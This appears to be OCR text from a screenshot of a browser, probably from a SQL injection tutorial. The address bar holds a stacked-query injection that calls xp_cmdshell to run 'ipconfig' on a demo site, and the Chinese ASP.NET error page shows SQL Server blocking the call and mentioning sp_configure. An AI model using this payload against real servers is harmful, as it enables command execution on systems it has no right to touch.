 www.demo1.com/index.aspx?id=1;EXEC master.dbo.xp_cmdshell 'ipconfig'
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书
“/”应用程序中的服务器错误。
SQL Server 阻止了对组件 'xp_cmdshell' 的 过程 'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过
使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: SQL Server 阻止了对组件 'xp_cmdshell' 的 过程 'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshell' 的详
细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
源错误: